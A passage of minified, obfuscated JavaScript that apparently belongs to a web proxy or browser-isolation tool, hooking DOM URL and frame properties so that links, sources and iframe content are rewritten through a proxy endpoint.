m=!1;if((t[s(2579)]||t[s(4115)]&&this[s(2417)][s(1387)]((t=>t[s(650)]===f))||this instanceof o[s(1920)]&&this[s(2417)][s(1387)]((t=>t[s(650)]===f)))&&(m=!0),m&&!t[s(2416)]){let a=t[s(2666)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1743)])||void 0===p?void 0:p[s(2952)]());){var p;a=a[s(1915)]}if(a){var g;const c=i.A[s(3238)](o)[s(4122)][s(1733)](a,s(3184)+(0,u.md)(s(663)));if(c)try{o[s(3974)](c)}catch(t){}let l=i.A[s(3238)](o)[s(4122)][s(1733)](a,s(1955));if(s(3242)!=typeof l||l[s(1993)](s(2970)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(629)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(1590)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(785)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3238)](o)[s(4122)][s(1733)](a,s(3980));if(h=At(r,h,i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)])),t[s(1918)](),l){if("#"===l){const t=(0,e.sH)(window[s(3190)][s(1955)])[s(1590)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(785)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)],extra:{sourceFrameOrigin:d}})}let t=o;for(;D(t,s(2742),s(3932),{url:l,windowFeatures:h?s(1525)[s(3572)](h):void 0,name:o[s(4226)]}),t!==o[s(1462)];)t=t[s(1837)][s(1430)]}}}s(1276)!=typeof a&&null!=a&&a[s(983)]&&(this[s(2417)]=this[s(2417)][s(3565)]((t=>t!==d)))}};return this[l(2417)][l(3116)](d),d})();return i.A[c(3238)](o)[c(2365)][c(1733)](this,t,f[c(2959)],a)}),(function(t,e){return l(3932)===t})),Jt(o,l(1279),l(2911),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2417)])&&void 0!==s?s:[],c=a[r(2266)](Vt(t,e,n));if(-1!==c){const[e]=a[r(639)](c,1);return i.A[r(3238)](o)[r(1978)][r(1733)](this,t,e[r(2959)],n)}return i.A[r(3238)](o)[r(1978)][r(1733)](this,t,e,n)}),(t=>l(3932)===t)),Qt(o,l(2933),l(3980),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(4212)][t(3238)][t(1733)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3238)](o)[e(4212)][e(2031)][e(1733)](this,t);for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3238)](o)[e(4212)][e(2031)][e(1733)](this,At(r,t,i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])),...s)}}),Qt(o,l(2933),l(1955),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(785)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]})}catch(e){s.A[a(3004)](a(1477),t)}for(var c=arguments[a(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3238)](o)[a(829)][a(2031)][a(1733)](this,t,...u)}}),Qt(o,l(2933),l(1021),{get:function(){const t=l;let n=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1590)]);try{return new URL(n)[t(1021)]}catch(e){for(var r=arguments[t(585)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3238)](o)[t(2202)][t(3238)][t(4149)](this,s)}}}),Qt(o,l(2933),l(1034),{get:function(){const t=l;let n=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1590)]);try{return new URL(n)[t(1034)]}catch(e){for(var r=arguments[t(585)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3238)](o)[t(1341)][t(3238)][t(4149)](this,s)}}}),Qt(o,l(2933),l(3400),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]);try{return new URL(a)[t(3400)]}catch(e){return i.A[t(3238)](o)[t(3402)][t(3238)][t(4149)](this,r)}}}),Qt(o,l(2933),l(3721),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]);try{return new URL(a)[t(3721)]}catch(e){return i.A[t(3238)](o)[t(2980)][t(3238)][t(4149)](this,r)}}}),Qt(o,l(2933),l(1612),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]);try{return new URL(a)[t(1612)]}catch(e){return i.A[t(3238)](o)[t(755)][t(3238)][t(4149)](this,r)}}}),Qt(o,l(2933),l(2574),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]);try{return new URL(a)[t(2574)]}catch(e){return i.A[t(3238)](o)[t(1696)][t(3238)][t(4149)](this,r)}}}),Qt(o,l(2933),l(2666),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1016)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l,a=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(1955));a&&i.A[s(3238)](o)[s(3220)][s(1733)](this,s(1955),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(785)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var c=arguments[s(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3238)](o)[s(1016)][s(2031)][s(1733)](this,t,...u)}}),Qt(o,l(2933),l(629),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(1590)])[t(629)]:i.A[t(3238)](o)[t(2286)][t(3238)][t(4149)](this,r)}}),Qt(o,l(2933),l(2464),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1637)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3238)](o)[s(1637)][s(2031)][s(1733)](this,t,...c)}}),Qt(o,l(2933),l(2172),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(829)][t(3238)][t(4149)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]);try{return new URL(a)[t(2172)]}catch(e){return i.A[t(3238)](o)[t(914)][t(3238)][t(4149)](this,r)}}}),Xt(o,l(2475),l(3372),{get:function(t,e){const n=l;if(n(3242)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2237)==typeof r?r[n(3612)](t):r},set:function(t,e,n){return l(3242)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3323)][e(3920)](t)[e(2192)]((t=>e(3242)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3242)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3323)][n(729)](t,e)}},null),Qt(o,l(2475),l(3460),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(1965)][t(3238)][t(1733)](this,...n);return t(2023)===this[t(1743)][t(2952)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2023)===this[e(1743)][e(2952)]()?i.A[e(3238)](o)[e(1965)][e(2031)][e(1733)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3238)](o)[e(1965)][e(2031)][e(1733)](this,t,...s)}}),Qt(o,l(2475),l(1654),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(2871)][t(3238)][t(1733)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(2871)][e(2031)][e(1733)](this,t,...r)}}),Xt(o,l(2475),l(2023),{get:function(t,e){const n=l;if(n(1112)===e)return!0;const r=t[e];return r?n(2237)==typeof r?r[n(3612)](t):n(3242)==typeof r?n(3537)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(3537)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3242)==typeof n&&n[s(2576)](s(560))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(2023));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(3238)](o)[s(3220)][s(1733)](this,s(2023),e)}}return!0}},null),Qt(o,l(557),l(2946),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1892)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l,a=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(2666));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(614)===a?e.MN[s(785)]:e.MN[s(3051)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var c=arguments[s(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3238)](o)[s(1892)][s(2031)][s(1733)](this,t,...u)}}),Qt(o,l(557),l(2666),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3238)](o)[t(3438)][t(3238)][t(4149)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(614),e(2940),e(1108),e(2112)][e(2576)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(3438)][e(2031)][e(1733)](this,t,...r)}}),Qt(o,l(3527),l(2062),{get:function(){const t=l,e=i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1823));for(var n=arguments[t(585)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3238)](o)[t(2536)][t(3238)][t(1733)](this,...s);return Yt(o,c,e)&&(c[t(4229)]||(c[t(4229)]=!0,X(c),at(c),h[t(777)](c)),Ft(c),Rt(r,c)),i.A[t(3238)](o)[t(3210)][t(3238)][t(1733)](this,...s)}}),Jt(o,l(3526),l(2231),(function(t,e){const n=l,r=i.A[n(3238)](o)[n(2080)][n(1733)](this,t,e);return o[n(3052)](r)}),(function(t,e){return!!o[l(3052)]})),Jt(o,l(3526),l(1228),(function(t,e,n){const r=l;let s=i.A[r(3238)](o)[r(1942)][r(1733)](this,t,e,n);var a;return t&&9===t[r(2051)]&&(s=i.A[r(3238)](o)[r(2080)][r(1733)](this,s),null!==(a=s[r(3190)])&&void 0!==a&&null!==(a=a[r(1975)])&&void 0!==a&&a[0]&&(s[r(3190)][r(1975)][0]=o[r(3776)][r(629)]),delete s[r(3776)],delete s[r(2417)],s=i.A[r(3238)](o)[r(1942)][r(1733)](this,s,e,n)),s})),Qt(o,l(1289),l(631),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(2731)][t(3238)][t(1733)](this,...n);return Wt[t(3238)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2C;try{if(null!=t&&t[e(1883)])return!0;if(e(3242)==typeof t){var n;if(t[e(1993)](e(1697)))return!0;const r=o[e(3526)][e(2231)](t);if(null!=r&&null!==(n=r[e(3648)])&&void 0!==n&&n[e(1993)](e(567)))return!0;if([e(1345),e(888),e(2469)][e(2576)](null==r?void 0:r[e(3648)])&&void 0!==(null==r?void 0:r[e(1726)])&&void 0!==(null==r?void 0:r[e(1215)])&&void 0!==(null==r?void 0:r[e(3510)]))return!0}}catch(t){}return!1})(this[t(4186)]))return!1;if((0,e.EW)(o[t(3190)][t(1955)])){const n=new URL((0,e.sH)(o[t(3190)][t(1955)])[t(1590)]);if(t(1728)===n[t(1034)]&&/\/sodar\/.*.html/g[t(1494)](n[t(3721)]))return!1;if(t(924)===n[t(1034)]&&t(598)===n[t(3721)])return!1;if(t(3749)===n[t(1034)]&&n[t(3721)][t(3517)](t(3016)))return!1;if(t(1485)===n[t(1034)]&&t(4054)===n[t(3721)])return!1}const n=(()=>{const e=t;try{return i.A[e(3238)](o)[e(2731)][e(3238)][e(1733)](this)[e(3190)][e(1955)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1590)]);if(t(3080)===r[t(1034)]&&t(913)===r[t(3721)])return!1}const s=i.A[t(3238)](o)[t(2731)][t(3238)][t(1733)](this);return!(0,e.Vp)(r)||s!==o[t(1462)]}catch(t){return!0}})),Qt(o,l(3527),l(958),{get:function(){const t=l;for(var n,s=arguments[t(585)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3238)](o)[t(2536)][t(3238)][t(1733)](this,...a);if(!d)return d;const f=i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1823));if(Yt(o,d,f)&&(d[t(4229)]||(d[t(4229)]=!0,X(d),at(d),h[t(777)](d)),Ft(d),Rt(r,d)),t(3111)===(null===(n=o[t(3776)])||void 0===n?void 0:n[t(629)]))return d;if(Pt(d)){const e=d[t(998)][t(1736)](t(1007));for(let n=0;n<e[t(585)];n++){const r=e[n];if(r[t(2201)][t(2576)](t(2580))&&r[t(2201)][t(2576)](t(2120))&&r[t(2201)][t(2576)](t(788)))return d}}let m=i.A[t(3238)](o)[t(1093)][t(3238)][t(1733)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1599)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1590)]);if(n[t(1034)][t(3517)](t(2285))&&n[t(3721)][t(2576)](t(1950)))return d}return Wt[t(3238)](o,d)}}),Qt(o,l(3527),l(4226),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3238)](o)[t(1093)][t(3238)][t(1733)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(1093)][e(2031)][e(1733)](this,(0,u.md)(t),...r)}}),Qt(o,l(3527),l(1823),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1715)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1993)](s(3987)))return t=Nt(t,r,o),i.A[s(3238)](o)[s(1715)][s(2031)][s(1733)](this,t,...c);if(s(2626)===t){const t=i.A[s(3238)](o)[s(2536)][s(3238)][s(1733)](this,...c),a=t[s(1833)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(608)]+s(667),kind:e.MN[s(3969)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}),l=s(709)[s(3572)](vt,s(3563))[s(3572)](c,s(3840))[s(3572)]((0,xt.x)().id,s(1166))+zt({_window:o,protectUrlContext:r,html:a});t[s(1833)]=l}}return i.A[s(3238)](o)[s(1715)][s(2031)][s(1733)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3051)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}),...c)}}),Qt(o,l(3527),l(1518),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(3481)][t(3238)][t(1733)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3238)](o)[s(2536)][s(3238)][s(1733)](this,...c);if(d&&(X(d),at(d),h[s(777)](d)),!t)return i.A[s(3238)](o)[s(3481)][s(2031)][s(1733)](this,t);t=t[s(3860)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(608)]+s(667),kind:e.MN[s(3969)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]});return t=t[s(2576)](f)?zt({_window:o,protectUrlContext:r,html:t}):s(709)[s(3572)](vt,s(3563))[s(3572)](f,s(3840))[s(3572)]((0,xt.x)().id,s(1166))+zt({_window:o,protectUrlContext:r,html:t}),i.A[s(3238)](o)[s(3481)][s(2031)][s(1733)](this,t)}}),Qt(o,l(1891),l(3980),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(2492)][t(3238)][t(1733)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3238)](o)[e(2492)][e(2031)][e(1733)](this,t);for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3238)](o)[e(2492)][e(2031)][e(1733)](this,At(r,t,i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])),...s)}}),Qt(o,l(1891),l(1823),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(3047)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1349)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3238)](o)[s(3047)][s(2031)][s(1733)](this,t,...c)}}),Qt(o,l(1891),l(1841),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(3462)][t(3238)][t(1733)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(585)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(608)],baseUrl:i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])}),i.A[e(3238)](o)[e(3462)][e(2031)][e(1733)](this,t,...a)):i.A[e(3238)](o)[e(3462)][e(2031)][e(1733)](this,t,...a)}}),Qt(o,l(4199),l(1955),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(2705)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l,a=i.A[s(3238)](o)[s(2297)][s(3238)][s(1733)](this),c=i.A[s(3238)](o)[s(871)][s(3238)][s(1733)](this),u=s(711)===a||s(2743)===a&&s(2023)===c?e.MN[s(1855)]:s(2743)===a&&s(1007)===c?e.MN[s(3969)]:e.MN[s(1349)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]});for(var d=arguments[s(585)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3238)](o)[s(2705)][s(2031)][s(1733)](this,t,...h)}}),Qt(o,l(4199),"as",{set:function(t){const s=l;var a;const c=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(1955)),u=null===(a=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(1539)))||void 0===a?void 0:a[s(2952)]();for(var d=arguments[s(585)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(711)===u||s(2743)===u&&s(2023)===t?e.MN[s(1855)]:s(2743)===u&&s(1007)===t?e.MN[s(3969)]:e.MN[s(1349)];i.A[s(3238)](o)[s(2705)][s(2031)][s(1733)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}),...h)}return i.A[s(3238)](o)[s(871)][s(2031)][s(1733)](this,t,...h)}}),Qt(o,l(4199),l(1539),{set:function(t){const s=l,a=i.A[s(3238)](o)[s(4122)][s(1733)](this,s(1955)),c=i.A[s(3238)](o)[s(4122)][s(1733)](this,"as");for(var u=arguments[s(585)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(711)===t||s(2743)===t&&s(2023)===c?e.MN[s(1855)]:s(2743)===t&&s(1007)===c?e.MN[s(3969)]:e.MN[s(1349)];i.A[s(3238)](o)[s(2705)][s(2031)][s(1733)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}),...d)}return i.A[s(3238)](o)[s(2297)][s(2031)][s(1733)](this,t,...d)}}),Qt(o,l(1283),l(3980),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(552)][t(3238)][t(1733)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3238)](o)[e(552)][e(2031)][e(1733)](this,t);for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3238)](o)[e(552)][e(2031)][e(1733)](this,At(r,t,i.A[e(3238)](o)[e(2140)][e(3238)][e(4149)](o[e(998)])),...s)}}),Qt(o,l(1283),l(1823),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1302)][t(3238)][t(4149)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3969)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3238)](o)[s(1302)][s(2031)][s(4149)](this,[t,...c])}}),Qt(o,l(1202),l(3857),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1740)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1349)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3238)](o)[s(1740)][s(2031)][s(1733)](this,t,...c)}}),Qt(o,l(1202),l(1823),{get:function(){const t=l;for(var n,r=arguments[t(585)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3238)](o)[t(2989)])&&void 0!==n&&n[t(3238)]?i.A[t(3238)](o)[t(2989)][t(3238)][t(4149)](this,s):i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1823));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1590)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1349)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var c=arguments[s(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3238)](o)[s(2989)])&&void 0!==a&&a[s(2031)]?i.A[s(3238)](o)[s(2989)][s(2031)][s(4149)](this,[t,...u]):(i.A[s(3238)](o)[s(3220)][s(1733)](this,s(1823),t),t)}},(()=>!0)),Qt(o,l(1261),l(1823),{get:function(){const t=l;for(var n,r=arguments[t(585)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3238)](o)[t(2528)])&&void 0!==n&&n[t(3238)]?i.A[t(3238)](o)[t(2528)][t(3238)][t(4149)](this,s):i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1823));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1590)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1349)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var c=arguments[s(585)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3238)](o)[s(2528)])&&void 0!==a&&a[s(2031)]?i.A[s(3238)](o)[s(2528)][s(2031)][s(4149)](this,[t,...u]):(i.A[s(3238)](o)[s(3220)][s(1733)](this,s(1823),t),t)}},(()=>!0)),Qt(o,l(1618),l(1823),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3238)](o)[t(1459)]?i.A[t(3238)](o)[t(1459)][t(3238)][t(4149)](this,r):i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1823));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1590)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1349)],baseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](o[s(998)]),endpoint:n.A[s(608)]}));for(var a=arguments[s(585)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3238)](o)[s(1459)]?i.A[s(3238)](o)[s(1459)][s(2031)][s(4149)](this,[t,...c]):(i.A[s(3238)](o)[s(3220)][s(1733)](this,s(1823),t),t)}}),Qt(o,l(1618),l(1841),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3238)](o)[t(1632)]?i.A[t(3238)](o)[t(1632)][t(3238)][t(4149)](this,n):i.A[t(3238)](o)[t(4122)][t(1733)](this,t(1841));return s&&(s=Et(s)),s},set:function(t){const 